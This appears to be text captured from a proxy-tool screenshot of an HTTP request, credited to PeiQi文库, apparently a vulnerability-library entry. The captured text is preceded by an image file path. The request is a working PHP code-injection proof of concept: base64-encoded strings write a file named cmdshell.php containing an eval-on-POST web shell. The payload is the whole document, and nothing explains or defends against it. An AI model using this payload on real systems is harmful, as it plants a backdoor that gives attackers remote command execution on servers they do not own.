 Request
Pretty Raw Hex \n
1 GET /d1a4278d?json={}&aa=<?php
@fputs(fopen(base64_decode('Y21kc2hlbGwucGhw'),w),base64_decode('PD9waHAg
QGV2YWwoJF9QT1NUWydjbWRzaGVsbCddKTs/Pg=='));?> HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Accept-Encoding: gzip
PeiQi文库